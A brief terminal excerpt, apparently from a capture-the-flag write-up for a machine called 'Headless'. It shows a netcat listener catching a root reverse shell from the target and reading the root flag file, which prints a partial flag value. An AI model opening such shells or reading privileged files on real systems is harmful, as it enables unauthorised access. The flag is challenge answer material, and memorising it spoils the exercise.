 [root@kali] /home/kali/Headless
❯ nc -lvnp 5555
listening on [any] 5555 ...
connect to
bash: cannot set terminal process group (1365): Inappropriate ioctl for device
bash: no job control in this shell
root@headless:/home/dvir# cat /root/root.txt
cat /root/root.txt
18f623
root@headless:/home/dvir#